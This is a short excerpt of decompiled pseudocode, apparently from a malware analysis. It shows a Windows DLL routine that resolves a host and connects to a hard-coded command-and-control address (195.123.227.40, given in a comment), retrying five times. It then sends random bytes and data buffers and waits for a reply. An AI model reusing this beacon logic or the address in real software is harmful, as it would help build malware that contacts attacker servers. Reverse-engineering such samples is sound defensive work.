 while ( v5 < 3 );
v8 = 0;
SystemFunction036(&bufa, 1u);
bufa = bufa & 0xF1 | 1;
v9 = 0;
while ( !s )
{
v10 = *(_DWORD *)(qword_180004170 + 8);
v11 = gethostbyname(::name);
if ( !v11 )
goto LABEL_10;
v12 = inet_ntoa(**(struct in_addr **)v11->h_addr_list);
if ( !v12 )
goto LABEL_10;
v13 = socket(2, 1, 0);
if ( v13 == -1 )
goto LABEL_10;
sub_180002D28(&name, 0, 16i64);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(v10);
*(_DWORD *)&name.sa_data[2] = inet_addr(v12);
if ( connect(v13, &name, 16) ) // 195.123.227.40
{
closesocket(v13);
LABEL_10:
s = 0i64;
goto LABEL_18;
}
s = v13;
if ( v13 )
break;
LABEL_18:
Sleep(0x3E8u);
if ( ++v9 >= 5 )
return v8;
}
if ( !Send(&bufa, 1)
|| !Send(&RandomBuffer, 3)
|| !Send(::buf, 21)
|| !Send(byte_1800041CD, ::len)
|| !Send(buf, len)
|| !Recv((__int64)&RecvBuff, 3, 5) )